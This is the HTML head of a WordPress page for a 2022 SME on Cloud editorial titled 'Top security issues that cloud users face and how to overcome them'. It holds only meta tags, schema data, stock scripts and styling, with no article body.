

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/
body_size: 42278
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top security issues that cloud users face and how to overcome them - SME on Cloud</title>
	<meta name="description" content="Companies’ continuously moving workloads to the cloud have paved the way for malicious cyberattacks like ransomware and data breaches. It’s time to learn more about businesses’ major security concerns with cloud adoption and how to address these issues to create a secure cloud environment." />
	<link rel="canonical" href="https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top security issues that cloud users face and how to overcome them - SME on Cloud" />
	<meta property="og:description" content="Companies’ continuously moving workloads to the cloud have paved the way for malicious cyberattacks like ransomware and data breaches. It’s time to learn more about businesses’ major security concerns with cloud adoption and how to address these issues to create a secure cloud environment." />
	<meta property="og:url" content="https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta property="article:published_time" content="2022-10-31T07:16:29+00:00" />
	<meta property="article:modified_time" content="2022-10-31T07:16:30+00:00" />
	<meta property="og:image" content="https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SME on Cloud Editorial" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="SME on Cloud Editorial" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/","url":"https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/","name":"Top security issues that cloud users face and how to overcome them - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/#primaryimage"},"image":{"@id":"https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/#primaryimage"},"thumbnailUrl":"https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them.jpg","datePublished":"2022-10-31T07:16:29+00:00","dateModified":"2022-10-31T07:16:30+00:00","author":{"@id":"https://smeoncloud.in/#/schema/person/8a14b7d2c75577fb4d54c68be1d6c73e"},"description":"Companies’ continuously moving workloads to the cloud have paved the way for malicious cyberattacks like ransomware and data breaches. It’s time to learn more about businesses’ major security concerns with cloud adoption and how to address these issues to create a secure cloud environment.","breadcrumb":{"@id":"https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/#primaryimage","url":"https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them.jpg","contentUrl":"https://smeoncloud.s3.ap-south-1.amazonaws.com/wp-content/uploads/2022/10/31124438/Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them.jpg","width":800,"height":450,"caption":"Top-Security-Issues-That-Cloud-Users-Face-and-How-To-Overcome-Them"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/top-security-issues-that-cloud-users-face-and-how-to-overcome-them/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"Editorial","item":"https://smeoncloud.in/category/editorial/"},{"@type":"ListItem","position":3,"name":"Top security issues that cloud users face and how to overcome them"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://smeoncloud.in/#/schema/person/8a14b7d2c75577fb4d54c68be1d6c73e","name":"SME on Cloud Editorial","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","caption":"SME on Cloud Editorial"},"sameAs":["https://smeoncloud.in"],"url":"https://smeoncloud.in/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/posts/20452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://smeoncloud.in/?p=20452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smeoncloud.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmeoncloud.in%2Ftop-security-issues-that-cloud-users-face-and-how-to-overcome-them%2F" />
